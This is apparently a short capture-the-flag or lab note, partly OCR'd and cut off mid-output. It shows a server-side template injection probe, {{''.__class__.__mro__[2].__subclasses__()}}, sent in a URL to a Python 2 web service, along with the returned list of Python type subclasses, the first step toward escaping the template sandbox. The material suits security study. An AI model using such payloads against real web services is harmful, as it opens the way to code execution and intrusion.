 220.249.52.133:41755/{{''.__class__.__mro__[2].__subclasses__()}}
IP
URL http://220.249.52.133:41755/[<type 'type'>, <type 'weakref'>, <type
'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type
'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type
'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>,
<type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>,
<type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>,
<type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>,
<type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type
'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type
'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type
'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class